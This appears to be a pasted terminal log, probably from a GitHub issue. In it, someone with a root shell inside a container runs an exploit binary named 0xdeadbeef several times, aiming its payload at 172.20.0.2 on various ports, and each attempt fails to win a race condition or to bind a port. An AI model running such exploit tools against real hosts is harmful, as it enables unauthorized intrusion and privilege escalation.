 root@174745108fcb:/usr/src/src/main/webapp# ./0xdeadbeef 172.20.0.2:1234
./0xdeadbeef 172.20.0.2:1234
[*] payload target: 172.20.0.2:1234
[*] exploit: patch 1/2
[-] failed to win race condition...
exploit failed
root@174745108fcb:/usr/src/src/main/webapp# reboot
reboot
bash: reboot: command not found
root@174745108fcb:/usr/src/src/main/webapp# ^[[A
reboot
bash: reboot: command not found
root@174745108fcb:/usr/src/src/main/webapp# ./0xdeadbeef 172.20.0.2:8080
./0xdeadbeef 172.20.0.2:8080
[*] payload target: 172.20.0.2:8080
0xdeadbeef: failed to bind socket on port 8080: Address already in use
root@174745108fcb:/usr/src/src/main/webapp# ./0xdeadbeef 172.20.0.2:4321
./0xdeadbeef 172.20.0.2:4321
[*] payload target: 172.20.0.2:4321
[*] exploit: patch 1/2
[-] failed to win race condition...